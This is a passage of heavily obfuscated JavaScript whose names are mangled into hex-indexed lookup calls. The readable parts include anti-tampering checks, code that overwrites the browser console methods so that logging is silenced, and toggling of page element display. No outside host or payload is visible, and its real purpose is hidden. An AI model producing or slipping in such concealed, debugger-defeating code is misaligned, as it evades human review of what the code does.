h=O[M9(B7.w,B7.q8,B7.q9,B7.qM,B7.qi)](K,O[M9(B7.qX,B7.qv,B7.qB,B7.qq,B7.qm)](O[M7(B7.qg,B7.ql,B7.qN,B7.qS,B7.qy)](O[M8(B7.qr,B7.qO,B7.qY,B7.qx,B7.qD)],O[M8(B7.qR,B7.qo,B7.qh,B7.qK,B7.qQ)]),');'));D=O[M7(B7.qn,B7.qE,B7.qT,B7.qs,B7.qb)](h);}catch(K){D=n;}const R=D[M7(B7.qz,B7.qU,B7.qk,B7.qw,B7.qe)+'le']=D[M8(B7.qJ,B7.qF,B7.qu,B7.qf,B7.qW)+'le']||{},o=[O[M5(B7.qC,B7.qj,B7.qV,B7.qL,B7.qt)],O[M9(B7.qI,B7.qd,B7.BZ,B7.qG,B7.qP)],O[M8(B7.qA,B7.qZ,B7.qc,B7.qp,B7.qH)],O[M5(B7.qa,B7.m0,B7.m1,B7.m2,B7.m3)],O[M5(B7.m4,B7.m5,B7.m6,B7.m7,B7.m8)],O[M5(B7.m9,B7.mM,B7.qG,B7.mi,B7.mX)],O[M5(B7.mv,B7.mB,B7.mq,B7.mm,B7.mg)]];for(let Q=-0x210d*0x1+-0x42*-0x85+-0x13d;O[M7(B7.ml,B7.mN,B7.mS,B7.my,B7.mr)](Q,o[M5(B7.mO,B7.mY,B7.mx,B7.mD,B7.mR)+'h']);Q++){const n=z[M9(B7.mo,B7.mh,B7.mK,B7.mQ,B7.mn)+M7(B7.mE,B7.mT,B7.ms,B7.mb,B7.mz)+'r'][M8(B7.mU,B7.mk,B7.mw,B7.me,B7.mJ)+M9(B7.mF,B7.mu,B7.mf,B7.mW,B7.mC)][M4(B7.mj,B7.mV,B7.mL,B7.mt,B7.mI)](U),E=o[Q],T=R[E]||n;n[M8(B7.md,B7.mG,B7.mP,B7.mA,B7.mZ)+M4(B7.mc,B7.mp,B7.mH,B7.ma,B7.g0)]=k[M5(B7.g1,B7.g2,B7.g3,B7.g4,B7.g5)](w),n[M4(B7.g6,B7.g7,B7.g8,B7.g9,B7.gM)+M8(B7.gi,B7.gX,B7.gv,B7.gB,B7.gq)]=T[M8(B7.gm,B7.gg,B7.gl,B7.gN,B7.gS)+M9(B7.gy,B7.gr,B7.gO,B7.gY,B7.gx)][M9(B7.gD,B7.gR,B7.go,B7.gh,B7.gK)](T),R[E]=n;}}}}else y[M7(B7.gQ,B7.gn,B7.gE,B7.gT,B7.gs)][M4(B7.gb,B7.gz,B7.gU,B7.gk,B7.gw)+'ay']=O[M5(B7.ge,B7.gJ,B7.gF,B7.gu,B7.gf)],r[M4(B7.gW,B7.gC,B7.gj,B7.gV,B7.gL)][M9(B7.gt,B7.gI,B7.gd,B7.gG,B7.gP)+'ay']=O[M7(B7.gA,B7.gZ,B7.gc,B7.gp,B7.gH)],O[M8(B7.ga,B7.l0,B7.l1,B7.l2,B7.l3)+M9(B7.l4,B7.l5,B7.l6,B7.l7,B7.l8)][M9(B7.l9,B7.mo,B7.lM,B7.li,B7.lX)+'e'](O[M8(B7.lv,B7.lB,B7.lq,B7.lm,B7.lg)]);}:function(){};return N=![],r;}else{const x=y[H(B9.E,B9.T,B9.s,B9.b,B9.z)](r,arguments);return O=null,x;}};}()),B=q(this,function(){const Bm={l:0x27a,N:'0x1fb',S:'0x240',y:0x2f5,r:'0x2c8',O:0xed,Y:'0x2c',x:0x39,D:0x32,R:0x1c0,o:'0x2e8',h:'0x35c',K:'0x22b',Q:0x1e1,n:0x2a4,E:'0x143',T:'0x205',s:'0x12e',b:'0x1da',z:'0x2a3',U:'0x215',k:0x2d1,w:0x28b,e:0x141,J:'0x155',F:0x2fe,u:0x392,f:'0x260',W:'0x29e',C:0x370,j:0x241,V:'0x207',Bg:'0x162',Bl:'0x190',BN:0xd9,BS:'0x431',By:'0x3f5',Br:'0x301',BO:0x374,BY:'0x268',Bx:0x186,BD:0x15f,BR:'0x138',Bo:'0x1a2',Bh:'0x263',BK:0x35f,BQ:0x434,Bn:'0x389',BE:0x26f,BT:'0x26f',Bs:'0x2fa',Bb:0x2db,Bz:'0x2d2',BU:'0x2a2',Bk:'0x19e',Bw:'0x3f3',Be:'0x446',BJ:'0x42f',BF:0x484,Bu:'0x35f',Bf:0x430,BW:0x4d2,BC:0x530,Bj:'0x575',BV:'0x3d8'},Bq={l:0x1a4},BB={l:'0x19e'},Bv={l:0x25},BX={l:0x4},Bi={l:'0xb4'};function MX(l,N,S,y,r){return g(l- -Bi.l,S);}function MB(l,N,S,y,r){return g(y- -BX.l,l);}function Mm(l,N,S,y,r){return g(l- -Bv.l,S);}const N={};function Mv(l,N,S,y,r){return g(y- -BB.l,r);}N[MX(Bm.l,Bm.N,Bm.S,Bm.y,Bm.r)]=MX(Bm.O,Bm.Y,Bm.x,Bm.D,Bm.R)+MX(Bm.o,Bm.h,Bm.K,Bm.Q,Bm.n)+'+$';const S=N;function Mq(l,N,S,y,r){return g(N-Bq.l,S);}return B[Mv(Bm.E,Bm.T,Bm.s,Bm.b,Bm.z)+Mm(Bm.U,Bm.k,Bm.w,Bm.e,Bm.J)]()[MB(Bm.F,Bm.u,Bm.f,Bm.W,Bm.C)+'h'](S[Mv(Bm.j,Bm.V,Bm.Bg,Bm.Bl,Bm.BN)])[MB(Bm.BS,Bm.By,Bm.Br,Bm.BO,Bm.BY)+MX(Bm.Bx,Bm.BD,Bm.BR,Bm.Bo,Bm.Bh)]()[Mm(Bm.BK,Bm.BQ,Bm.Bn,Bm.BE,Bm.BT)+MB(Bm.Bs,Bm.Bb,Bm.Bz,Bm.BU,Bm.Bk)+'r'](B)[Mq(Bm.Bw,Bm.Be,Bm.BJ,Bm.BF,Bm.Bu)+'h'](S[Mq(Bm.Bf,Bm.BW,Bm.BC,Bm.Bj,Bm.BV)]);});B();const v=(function(){const Bb={l:0x109,N:'0x20b',S:'0x143',y:0x77,r:'0x131',O:'0x3fd',Y:'0x4c0',x:'0x45a',D:'0x549',R:'0x59b',o:'0x534',h:'0x56c',K:'0x573',Q:0x5b9,n:'0x5ae',E:0x534,T:'0x52e',s:'0x4ef',b:0x52a,z:0x591,U:'0x508',k:0x55d,w:0x50b,e:0x454,J:'0x504',F:0x2f8,u:0x2c3,f:0x390,W:0x382,C:0x220,j:'0x82',V:'0x4a',Bz:0x25,BU:0xdd,Bk:'0xe2',Bw:0x3ab,Be:0x373,BJ:'0x2c0',BF:'0x2ed',Bu:0x2f8,Bf:'0x168',BW:0x18b,BC:'0xcb',Bj:0x178,BV:'0x73',BL:'0x59',Bt:0x39,BI:0xe,Bd:0x103,BG:0x3e3,BP:'0x44d',BA:0x459,BZ:'0x379',Bc:'0x51f',Bp:'0x5be',BH:'0x531',Ba:'0x59a',q0:0x616,q1:0x6c5,q2:0x463,q3:0x366,q4:0x480,q5:0x3ee,q6:0x525,q7:0x5af,q8:'0x50c',q9:0x582,qM:'0x654',qi:0x4b6,qX:'0x709',qv:0x732,qB:'0x640',qq:0x642,qm:'0x672',qg:'0x4a1',ql:'0x3e0',qN:'0x3eb',qS:0x4df,qy:'0x403'},Bs={l:0x447,N:0x363,S:0x36d,y:0x2b3,r:0x419,O:'0x1c7',Y:0x27c,x:'0x277',D:0x2a8,R:0x218,o:'0x791',h:0x785,K:'0x748',Q:0x6a7,n:'0x6f7'},BE={l:'0x1bb',N:0x18c,S:0x210,y:'0x260',r:0xad,O:'0x239',Y:'0x2e5',x:'0x32d',D:'0x28b',R:'0x222',o:0x16b,h:'0x203',K:'0x149',Q:'0x2a2',n:'0x1f8',E:'0x129',T:'0x8c',s:'0x143',b:0x13f,z:0x11a,U:0x87,k:0x32,w:0x159,e:0x78,J:'0xa6',F:0x18e,u:'0xb6',f:0x147,W:0xc0,C:0xa0,j:'0x64',V:'0x73',BT:0x151,Bs:'0x4f',Bb:'0x141',Bz:'0x1c1',BU:0x288,Bk:'0x2a9',Bw:'0x1f9',Be:'0x103',BJ:0x22,BF:'0x17e',Bu:'0x10e',Bf:0x5b,BW:'0xec',BC:0x127,Bj:'0xe5',BV:0x7b,BL:'0x85',Bt:'0x18e',BI:0xd8,Bd:'0x132',BG:'0x26',BP:0xc8,BA:0xd0,BZ:0x13a,Bc:'0xaf',Bp:'0xc6',BH:0x2f,Ba:0x5ff,q0:'0x5f6',q1:0x66a,q2:'0x666',q3:'0x66e',q4:'0x5c2',q5:0x624,q6:'0x653',q7:'0x601',q8:'0x500',q9:0x4a,qM:'0x9c',qi:'0x1f4',qX:0xec,qv:0x187,qB:'0x79',qq:'0x2e',qm:'0x7a',qg:'0x6e',ql:0x9f,qN:0x65e,qS:'0x690',qy:'0x701',qr:'0x753',qO:0x611,qY:'0x290',qx:'0x325',qD:'0x255',qR:0x1b8,qo:0x1ea,qh:0x593,qK:'0x696',qQ:0x5d9,qn:'0x4bf',qE:0x64d,qT:0x436,qs:'0x4e4',qb:0x503,qz:0x38b,qU:0x410,qk:'0x1b1',qw:0x1e1,qe:'0x1da',qJ:'0x168',qF:0x6d7,qu:0x701,qf:'0x6e5',qW:0x76d,qC:'0x740',qj:'0x1b0',qV:'0x2a8',qL:'0x296',qt:0x148,qI:0x1ef,qd:'0x207',qG:0x2dd,qP:0x253,qA:0x244,qZ:'0x22c',qc:'0x1c0',qp:'0x1aa',qH:0x17d,qa:0x204,m0:'0x1df',m1:0x2b2,m2:0x1fe,m3:0x1fa,m4:0x1c3,m5:'0x1ec'},BR={l:0x25,N:0x112,S:'0x215',y:0x8e},Bx={l:0x24,N:'0x1ba',S:'0x121',y:'0x1d8'},BY={l:'0x1ee'},BO={l:'0x2a0'},By={l:0xc0},Bl={l:0x285},Bg={l:0x2e1},N={};N[Mg(Bb.l,Bb.N,Bb.S,Bb.y,Bb.r)]=Ml(Bb.O,Bb.Y,Bb.x,Bb.D,Bb.R);function Ml(l,N,S,y,r){return g(N-Bg.l,l);}N[Ml(Bb.o,Bb.h,Bb.K,Bb.Q,Bb.n)]=Ml(Bb.E,Bb.T,Bb.s,Bb.b,Bb.z);function My(l,N,S,y,r){return g(S-Bl.l,y);}N[My(Bb.U,Bb.k,Bb.w,Bb.e,Bb.J)]=MN(Bb.F,Bb.u,Bb.f,Bb.W,Bb.C)+Mg(-Bb.j,Bb.V,Bb.Bz,Bb.BU,-Bb.Bk),N[MN(Bb.Bw,Bb.Be,Bb.BJ,Bb.BF,Bb.Bu)]=function(r,O){return r!==O;},N[Mg(Bb.Bf,Bb.BW,Bb.BC,Bb.Bj,Bb.BV)]=Mg(-Bb.BL,-Bb.Bt,Bb.BI,Bb.Bt,Bb.Bd),N[My(Bb.BG,Bb.BP,Bb.BA,Bb.BZ,Bb.Bc)]=function(r,O){return r===O;},N[MS(Bb.Bp,Bb.BH,Bb.Ba,Bb.q0,Bb.q1)]=MN(Bb.q2,Bb.q3,Bb.q4,Bb.q5,Bb.q6);function MN(l,N,S,y,r){return g(l-By.l,r);}N[My(Bb.q7,Bb.q8,Bb.q9,Bb.qM,Bb.qi)]=function(r,O){return r!==O;},N[MS(Bb.qX,Bb.qv,Bb.qB,Bb.qq,Bb.qm)]=MS(Bb.qg,Bb.ql,Bb.qN,Bb.qS,Bb.qy);function MS(l,N,S,y,r){return g(y-BO.l,S);}const S=N;function Mg(l,N,S,y,r){return g(S- -BY.l,y);}let y=!![];return function(r,O){const BQ={l:0x1a0,N:'0x27',S:'0x168',y:0x1cc},Bh={l:0xaf,N:0x97,S:'0x5a1',y:'0xac'},Bo={l:'0xc1',N:'0x1c9',S:0x2ab,y:0xd1},BD={l:'0x145',N:'0xe8',S:'0xf4',y:'0x115'};function MY(l,N,S,y,r){return Ml(N,y-Bx.l,S-Bx.N,y-Bx.S,r-Bx.y);}function MO(l,N,S,y,r){return Mg(l-BD.l,N-BD.N,y-BD.S,S,r-BD.y);}function Mr(l,N,S,y,r){return My(l-BR.l,N-BR.N,S- -BR.S,r,r-BR.y);}if(S[Mr(Bs.l,Bs.N,Bs.S,Bs.y,Bs.r)](S[MO(Bs.O,Bs.Y,Bs.x,Bs.D,Bs.R)],S[MY(Bs.o,Bs.h,Bs.K,Bs.Q,Bs.n)]))return![];else{const x=y?function(){const Bn={l:'0x156',N:0xe6,S:0xa6,y:'0x177'},BK={l:'0xba',N:'0xd9',S:'0x383',y:'0x194'},D={};D[Mx(BE.l,BE.N,BE.S,BE.y,BE.r)]=S[Mx(BE.O,BE.Y,BE.x,BE.D,BE.R)],D[MR(-BE.o,-BE.h,-BE.K,-BE.Q,-BE.n)]=S[MR(-BE.E,-BE.T,-BE.s,-BE.b,-BE.z)];function MR(l,N,S,y,r){return MO(l-Bo.l,N-Bo.N,y,r- -Bo.S,r-Bo.y);}function MD(l,N,S,y,r){return MY(l-Bh.l,r,S-Bh.N,y- -Bh.S,r-Bh.y);}function Mh(l,N,S,y,r){return MO(l-BK.l,N-BK.N,y,l-BK.S,r-BK.y);}D[MR(-BE.U,-BE.k,-BE.w,-BE.e,-BE.J)]=S[Mx(BE.F,BE.u,BE.f,BE.W,BE.C)];const R=D;function Mx(l,N,S,y,r){return Mr(l-BQ.l,N-BQ.N,l- -BQ.S,y-BQ.y,y);}function Mo(l,N,S,y,r){return MY(l-Bn.l,y,S-Bn.N,l-Bn.S,r-Bn.y);}if(S[MD(-BE.j,-BE.V,BE.BT,BE.Bs,BE.Bb)](S[Mx(BE.Bz,BE.BU,BE.Bk,BE.Bw,BE.Be)],S[MR(BE.BJ,-BE.BF,-BE.Bu,-BE.Bf,-BE.BW)])){if(r){const K=D[MD(-BE.BC,-BE.Bj,BE.BV,-BE.BL,-BE.Bt)](R,arguments);return o=null,K;}}else{if(O){if(S[MD(-BE.BI,-BE.Bd,BE.BG,-BE.BP,-BE.Bz)](S[MR(BE.BA,-BE.BZ,-BE.Bc,BE.Bp,-BE.BH)],S[Mh(BE.Ba,BE.q0,BE.q1,BE.q2,BE.q3)])){const h=O[Mo(BE.q4,BE.q5,BE.q6,BE.q7,BE.q8)](r,arguments);return O=null,h;}else r[MD(BE.q9,BE.qM,BE.qi,BE.qX,BE.qv)][MD(BE.qB,-BE.qq,BE.qm,BE.qg,BE.ql)+'ay']=R[Mo(BE.qN,BE.qS,BE.qy,BE.qr,BE.qO)],O[Mx(BE.qY,BE.qx,BE.qD,BE.qR,BE.qo)][Mh(BE.qh,BE.qK,BE.qQ,BE.qn,BE.qE)+'ay']=R[Mh(BE.qT,BE.qs,BE.qb,BE.qz,BE.qU)],Y[Mx(BE.w,BE.qk,BE.qw,BE.qe,BE.qJ)+Mo(BE.qF,BE.qu,BE.qf,BE.qW,BE.qC)][Mx(BE.qj,BE.qV,BE.qL,BE.qt,BE.qI)+'e'](R[Mx(BE.qd,BE.qG,BE.qP,BE.qA,BE.qZ)]),x[MR(-BE.qc,-BE.qp,-BE.qH,-BE.qa,-BE.m0)+Mx(BE.m1,BE.m2,BE.m3,BE.m4,BE.m5)]='';}}}:function(){};return y=![],x;}};}());(function(){const Bp={l:'0x68f',N:0x5a0,S:0x73c,y:0x583,r:'0x715',O:'0x549',Y:'0x5d1',x:'0x4a1',D:0x4b5,R:0x638,o:0x717,h:'0x7a6',K:'0x7b1',Q:0x60c,n:0x6ff,E:'0x5ff',T:'0x7ca',s:0x6ea,b:0x6db,z:0x607,U:'0x35e',k:'0x31f',w:'0x39d',e:0x30c,J:0x3d1,F:'0x51a',u:'0x5b8',f:0x5da,W:0x67b,C:0x5d7,j:0x2d4,V:0x129,BH:0x23c,Ba:0x208,q0:0x1d7,q1:'0x1a9',q2:0xb0,q3:0x192,q4:'0xb4',q5:0x17e,q6:0x3a9,q7:'0x470',q8:'0x3dd',q9:0x38d,qM:0x4a3,qi:'0xa4',qX:0xc9,qv:0x143,qB:'0x27',qq:'0x60',qm:'0x5c8',qg:0x477,ql:0x51c,qN:0x503,qS:0x4d8,qy:'0x78c',qr:0x7c6,qO:0x6e1,qY:0x654,qx:0x772,qD:'0x8b',qR:0xe7,qo:0x239,qh:'0x94',qK:'0x16f',qQ:0x431,qn:0x40d,qE:0x4e5,qT:0x417,qs:0x6d5,qb:'0x63e',qz:0x73b,qU:0x742,qk:0x6e6,qw:0x4c7,qe:0x43b,qJ:0x536,qF:0x63e,qu:'0x626',qf:'0x2a0',qW:'0x148',qC:'0x1e3',qj:'0xed',qV:'0x1e2',qL:'0x6d8',qt:'0x76e',qI:0x780,qd:'0x747',qG:0x6be},Bc={l:0xd5,N:'0x168',S:'0x1c',y:'0x13e',r:0x8e,O:0x495,Y:'0x582',x:'0x548',D:0x583,R:'0x512',o:'0x595',h:0x4dd,K:0x548,Q:'0x527',n:0x505,E:0x6d,T:'0x4f',s:0x1a,b:0x30,z:0x55,U:'0x4b1',k:'0x4b5',w:0x442,e:0x513,J:0x433,F:0x26,u:0x70,f:0xc5,W:'0xc0',C:'0x4d',j:'0x53',V:'0x1e3',Bp:0x45,BH:0x5,Ba:'0x104',q0:'0x6d6',q1:'0x531',q2:0x655,q3:'0x5d6',q4:0x6d2,q5:0xd0,q6:0x12b,q7:0x196,q8:0x75,q9:'0x77',qM:0xff,qi:0xae,qX:'0x29',qv:'0xd2',qB:'0x19',qq:'0x595',qm:0x6c0,qg:0x5fc,ql:'0x4ee',qN:0x10,qS:0x60,qy:0x33,qr:'0xe0',qO:'0x99',qY:0x5da,qx:0x697,qD:0x5e8,qR:'0x505',qo:0x602,qh:0x6a0,qK:'0x6a5',qQ:0x5b5,qn:'0x51a',qE:'0x672',qT:0x9d,qs:'0x147',qb:0xe,qz:'0xe8',qU:0xb3,qk:0x1cb,qw:'0x197',qe:'0x1b',qJ:'0x15e',qF:'0xe5',qu:'0x26',qf:'0xe6',qW:0xbe,qC:0xd3,qj:'0x3d',qV:'0x50f',qL:'0x5cc',qt:'0x6e3',qI:'0x5eb',qd:'0x4f9',qG:'0xa0',qP:0x72,qA:'0xe0',qZ:'0x149',qc:0x28,qp:0xa0,qH:0xc3,qa:0xa2,m0:0x14b,m1:0x125,m2:0x7e,m3:'0x17c',m4:'0x100',m5:'0x57',m6:'0x18',m7:'0x653',m8:0x6ee,m9:'0x60d',mM:'0x60f',mi:0x66b,mX:0xc4,mv:0x61,mB:'0x198',mq:0x164,mm:0xda,mg:'0x647',ml:'0x655',mN:'0x5f3',mS:'0x508',my:'0x53f',mr:'0x50c',mO:0x5a0,mY:0x5ab,mx:'0x4bc',mD:'0x4d6',mR:'0x93',mo:0xfb,mh:'0x126',mK:0x109,mQ:0x26,mn:'0x141',mE:0x190,mT:0x173,ms:0x192,mb:'0xe0',mz:0x218,mU:'0x242',mk:0x25b,mw:0x75,me:'0x16f',mJ:'0x5a3',mF:0x62f,mu:'0x6ec',mf:'0x631',mW:0x6f1,mC:0xc,mj:0xfe,mV:0xb3,mL:'0xb1',mt:'0x8',mI:0x611,md:0x56f,mG:0x520,mP:'0x4e6',mA:'0x55c',mZ:0x6dc,mc:'0x518',mp:'0x6d0',mH:0x603,ma:'0x57a',g0:'0x143',g1:0xe0,g2:'0x15b',g3:'0x190',g4:'0x1d4',g5:'0x38',g6:'0x89',g7:0x2a,g8:0x6},Bd={l:0xa9,N:0x17,S:'0x10f',y:'0x43f'},BI={l:0x3f,N:0x123,S:'0xe1',y:0x35},BL={l:0xcf,N:0x558,S:0x188,y:'0xcc'},BV={l:'0x1c3'},Bw={l:0x1b4},Bk={l:0x339},BU={l:'0x38c'},Bz={l:'0x3a5'};function MK(l,N,S,y,r){return g(l-Bz.l,y);}function Mn(l,N,S,y,r){return g(S-BU.l,l);}function ME(l,N,S,y,r){return g(S-Bk.l,l);}function MQ(l,N,S,y,r){return g(r- -Bw.l,N);}const l={'YqeXU':function(N,S){return N!==S;},'zQhQm':MK(Bp.l,Bp.N,Bp.S,Bp.y,Bp.r),'HmCdJ':MK(Bp.O,Bp.Y,Bp.x,Bp.D,Bp.R)+MK(Bp.o,Bp.h,Bp.K,Bp.Q,Bp.n)+ME(Bp.E,Bp.T,Bp.s,Bp.b,Bp.z)+')','qCTwO':MT(Bp.U,Bp.k,Bp.w,Bp.e,Bp.J)+Mn(Bp.F,Bp.u,Bp.f,Bp.W,Bp.C)+MQ(Bp.j,Bp.V,Bp.BH,Bp.Ba,Bp.q0)+MQ(Bp.q1,Bp.q2,Bp.q3,Bp.q4,Bp.q5)+MT(Bp.q6,Bp.q7,Bp.q8,Bp.q9,Bp.qM)+MQ(Bp.qi,Bp.qX,Bp.qv,Bp.qB,Bp.qq)+MT(Bp.qm,Bp.qg,Bp.ql,Bp.qN,Bp.qS),'sYJve':function(N,S){return N(S);},'AKwHd':ME(Bp.qy,Bp.qr,Bp.qO,Bp.qY,Bp.qx),'NLDSO':function(N,S){return N+S;},'dfEro':MQ(Bp.qD,Bp.qR,Bp.qo,Bp.qh,Bp.qK),'AfJrY':function(N,S){return N+S;},'utGfH':MT(Bp.qQ,Bp.qn,Bp.qE,Bp.qT,Bp.F),'DHCfn':function(N,S){return N===S;},'HivmR':MK(Bp.qs,Bp.qb,Bp.qz,Bp.qU,Bp.qk),'hQHnk':MT(Bp.qw,Bp.qe,Bp.qJ,Bp.qF,Bp.qu),'daBSV':function(N,S){return N===S;},'gQmMj':MQ(Bp.qf,Bp.qW,Bp.qC,Bp.qj,Bp.qV),'pVxdy':function(N){return N();},'Kfidb':function(N,S,y){return N(S,y);}};function MT(l,N,S,y,r){return g(S-BV.l,N);}l[MK(Bp.qL,Bp.qt,Bp.qI,Bp.qd,Bp.qG)](v,this,function(){const BG={l:0x149,N:'0xa4',S:'0x78',y:'0xfe'},Bt={l:'0x28',N:'0x543',S:0x38,y:'0x176'};function Mw(l,N,S,y,r){return MT(l-BL.l,N,S- -BL.N,y-BL.S,r-BL.y);}function Mk(l,N,S,y,r){return MT(l-Bt.l,S,r- -Bt.N,y-Bt.S,r-Bt.y);}function Mb(l,N,S,y,r){return MT(l-BI.l,l,S-BI.N,y-BI.S,r-BI.y);}function Mz(l,N,S,y,r){return MQ(l-Bd.l,S,S-Bd.N,y-Bd.S,y-Bd.y);}function Ms(l,N,S,y,r){return MQ(l-BG.l,y,S-BG.N,y-BG.S,l- -BG.y);}if(l[Ms(-Bc.l,-Bc.N,Bc.S,-Bc.y,-Bc.r)](l[Mb(Bc.O,Bc.Y,Bc.x,Bc.D,Bc.R)],l[Mb(Bc.o,Bc.h,Bc.K,Bc.Q,Bc.n)])){const BA={l:'0x5d4',N:0x569,S:0x549,y:0x56e,r:0x4d2},S=Y?function(){const BP={l:0x52,N:'0x4c',S:'0x14d',y:'0x11c'};function MU(l,N,S,y,r){return Mb(y,N-BP.l,S-BP.N,y-BP.S,r-BP.y);}if(S){const U=T[MU(BA.l,BA.N,BA.S,BA.y,BA.r)](s,arguments);return b=null,U;}}:function(){};return h=![],S;}else{const S=new RegExp(l[Ms(-Bc.E,-Bc.T,Bc.s,Bc.b,-Bc.z)]),y=new RegExp(l[Mz(Bc.U,Bc.k,Bc.w,Bc.e,Bc.J)],'i'),r=l[Ms(Bc.F,-Bc.u,Bc.f,-Bc.W,-Bc.C)](X,l[Mk(-Bc.j,-Bc.V,-Bc.Bp,Bc.BH,-Bc.Ba)]);if(!S[Mz(Bc.q0,Bc.q1,Bc.q2,Bc.q3,Bc.q4)](l[Ms(Bc.q5,Bc.q6,Bc.q7,Bc.q8,Bc.q9)](r,l[Mw(-Bc.qM,Bc.qi,-Bc.qX,-Bc.qv,Bc.qB)]))||!y[Mz(Bc.qq,Bc.qm,Bc.qg,Bc.q3,Bc.ql)](l[Ms(Bc.qN,-Bc.qS,-Bc.qy,-Bc.qr,-Bc.qO)](r,l[Mb(Bc.qY,Bc.qx,Bc.qD,Bc.qR,Bc.qo)]))){if(l[Mb(Bc.qh,Bc.qK,Bc.qQ,Bc.qn,Bc.qE)](l[Mk(-Bc.qT,-Bc.qs,Bc.qb,-Bc.qz,-Bc.qU)],l[Mk(-Bc.qk,-Bc.qw,Bc.qe,-Bc.qJ,-Bc.qF)]))return!![];else l[Ms(Bc.qu,Bc.qf,-Bc.qW,Bc.qC,-Bc.qj)](r,'0');}else{if(l[Mz(Bc.qV,Bc.qL,Bc.qt,Bc.qI,Bc.qd)](l[Ms(Bc.qG,Bc.qP,Bc.qA,Bc.qZ,-Bc.qc)],l[Ms(Bc.qp,Bc.qH,Bc.qa,Bc.m0,Bc.m1)]))l[Ms(-Bc.m2,-Bc.m3,-Bc.m4,Bc.m5,Bc.m6)](X);else{const x=D[Mz(Bc.m7,Bc.m8,Bc.m9,Bc.mM,Bc.mi)+Mk(-Bc.mX,-Bc.mv,-Bc.mB,-Bc.mq,-Bc.mm)+'r'][Mb(Bc.mg,Bc.ml,Bc.mN,Bc.mS,Bc.my)+Mb(Bc.mr,Bc.mO,Bc.mY,Bc.mx,Bc.mD)][Mk(Bc.mR,Bc.mo,Bc.mh,Bc.mK,Bc.mQ)](R),D=o[h],R=K[D]||x;x[Mw(-Bc.mn,-Bc.mE,-Bc.mT,-Bc.ms,-Bc.mb)+Mk(-Bc.mz,-Bc.mU,-Bc.mk,-Bc.mw,-Bc.me)]=Q[Mz(Bc.mJ,Bc.mF,Bc.mu,Bc.mf,Bc.mW)](n),x[Mk(-Bc.mC,-Bc.mj,Bc.mV,Bc.mL,-Bc.mt)+Mb(Bc.mI,Bc.md,Bc.mG,Bc.mP,Bc.mA)]=R[Mz(Bc.mZ,Bc.mc,Bc.mp,Bc.mH,Bc.ma)+Mw(-Bc.g0,-Bc.g1,-Bc.g2,-Bc.g3,-Bc.g4)][Mk(Bc.g5,Bc.g6,-Bc.g7,-Bc.g8,Bc.F)](R),E[D]=x;}}}})();}());const i=(function(){const qh={l:0xa0,N:'0x3d',S:0xd7,y:0x2e,r:'0x67',O:0xd6,Y:0x103,x:'0x17a',D:0xbf,R:'0x1cb',o:0x87,h:0x10b,K:0x6b,Q:'0xe4',n:'0x188',E:'0x1ca',T:'0x2be',s:'0xb6',b:0x2c2,z:'0x1b6',U:'0x100',k:'0x3',w:0xf,e:'0x86',J:0x13b,F:0x34,u:0x4,f:0xa3,W:'0x26',C:'0x99'},qo={l:0x74,N:'0xf4',S:'0x19f',y:'0x1f4',r:0x5c,O:'0x5',Y:0x9e,x:'0x27',D:0x75,R:0x97,o:'0x37d',h:0x400,K:0x405,Q:'0x467',n:'0x40d',E:'0x12a',T:'0x217',s:0x1c9,b:'0x1ce',z:0x153,U:0x251,k:0x211,w:0x287,e:0x105,J:0x164,F:0x19f,u:0x1ed,f:0x117,W:'0x156',C:'0x211',j:'0x46d',V:'0x433',qh:0x493,qK:0x515,qQ:'0x489',qn:0x3b4,qE:'0x41c',qT:'0x40c',qs:0x46d,qb:'0x3a1',qz:'0x18f',qU:0xd6,qk:'0x1f',qw:0x159,qe:'0xbe',qJ:0x28d,qF:'0x1e2',qu:0x1e0,qf:'0x31c',qW:'0x1a9',qC:'0x265',qj:'0x2f2',qV:0x336,qL:0x2a9,qt:0x30b,qI:0x478,qd:0x5f2,qG:'0x513',qP:0x5b2,qA:0x587,qZ:'0x54e',qc:'0x4c2',qp:'0x4fe',qH:0x3ff,qa:0x5f2,m0:'0x37e',m1:0x42f,m2:'0x3bc',m3:'0x43a',m4:0x3c1},qD={l:0x130,N:0xee,S:0x1ad,y:0x1f4,r:'0x267',O:'0x462',Y:'0x5d4',x:0x4a0,D:'0x513',R:0x480,o:'0x183',h:'0x10a',K:0x15f,Q:'0x11f',n:'0x16d',E:'0x59b',T:0x582,s:0x613,b:'0x698',z:'0x573',U:0x53b,k:0x540,w:0x64e,e:0x574,J:'0x4c0',F:0x633,u:0x48c,f:'0x53c',W:'0x59a',C:'0x649',j:'0x1b0',V:0x208,qR:0x1a6,qo:0xe2,qh:0x509,qK:'0x578',qQ:'0x548',qn:0x4b9,qE:0x5b6,qT:0x5f8,qs:0x4ea,qb:'0x523',qz:'0x572',qU:'0x598'},qX={l:'0x170',N:'0x1db',S:0x160,y:'0x191'},qi={l:0x35,N:0x1ed,S:'0x46c',y:0xd},q9={l:0x143,N:'0x1f4',S:0x1d8,y:'0x173'},q8={l:'0x123',N:0x1ea,S:'0x183',y:0x254},q2={l:'0xc9'},q1={l:'0x2d3'},q0={l:0x1e8},Ba={l:'0x2e0'},BH={l:'0x50'};function MF(l,N,S,y,r){return g(l-BH.l,N);}function Mf(l,N,S,y,r){return g(S- -Ba.l,y);}function MJ(l,N,S,y,r){return g(l- -q0.l,N);}function Me(l,N,S,y,r){return g(y- -q1.l,l);}function Mu(l,N,S,y,r){return g(r- -q2.l,y);}const l={'CSbFk':Me(qh.l,qh.N,qh.S,qh.y,-qh.r)+Me(qh.O,qh.Y,qh.x,qh.D,qh.R),'aWttq':function(S,y,r){return S(y,r);},'YoSWf':function(S,y){return S(y);},'PWqYW':function(S,r){return S!==r;},'oWKST':MJ(qh.o,qh.h,-qh.K,qh.Q,qh.n),'gYodO':function(S,r){return S===r;},'BdybV':Mu(qh.E,qh.T,qh.s,qh.b,qh.z),'IQTlF':Me(-qh.U,qh.k,-qh.w,-qh.e,-qh.J),'ZjLxx':function(S,r){return S!==r;},'Rmgis':MJ(-qh.F,-qh.u,qh.f,qh.W,-qh.C)};let N=!![];return function(S,y){const 